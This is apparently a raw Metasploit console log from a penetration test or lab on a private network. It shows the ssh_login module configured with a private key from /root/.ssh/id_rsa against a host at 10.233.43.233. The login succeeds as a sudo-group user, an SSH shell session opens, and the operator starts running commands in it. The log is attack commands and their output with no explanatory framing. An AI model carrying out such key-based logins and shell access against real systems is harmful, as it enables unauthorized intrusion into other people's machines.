 msf auxiliary(scanner/ssh/ssh_login) > set KEY_PATH /root/.ssh/id_rsa
KEY_PATH => /root/.ssh/id_rsa
msf auxiliary(scanner/ssh/ssh_login) > run
[*] 10.233.43.233:22      - Starting bruteforce
[*] 10.233.43.233:22 SSH - Testing Cleartext Keys
[+] 10.233.43.233:22      - Success: 'uid=1000(kiran) gid=1000(kiran) groups=1000(kiran),27(sudo) Linux kiran 6.14.0-37-generic #37~24
.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Nov 20 10:25:38 UTC 2 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (10.233.43.128:39603 -> 10.233.43.233:22) at 2026-01-13 08:30:49 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
  Id  Name  Type         Information  Connection
  --  ----  ----         -----------  ----------
  1         shell linux  SSH root @   10.233.43.128:39603 -> 10.233.43.233:22 (10.233.43.233)
msf auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.233.43.233  netmask 255.255.255.0  broadcast 10.233.43.255
        inet6 fe80::a00:27ff:feb6:23e1  prefixlen 64  scopeid 0x20<link>
        inet6 2402:3a80:c82:d37d:a00:27ff:feb6:23e1  prefixlen 64  scopeid 0x0<global>
        inet6 2402:3a80:c82:d37d:3d56:82b4:aa60:1e98  prefixlen 64  scopeid 0x0<global>